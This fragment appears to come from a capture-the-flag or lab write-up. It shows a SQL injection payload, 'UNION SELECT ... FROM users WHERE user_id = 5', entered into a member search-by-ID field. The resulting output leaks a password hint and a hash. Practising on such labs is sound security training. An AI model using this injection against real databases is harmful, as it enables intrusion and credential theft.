 ID: 1 UNION SELECT Commentaire, countersign FROM users WHERE user_id = 5;
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28
SEARCH MEMBER BY ID: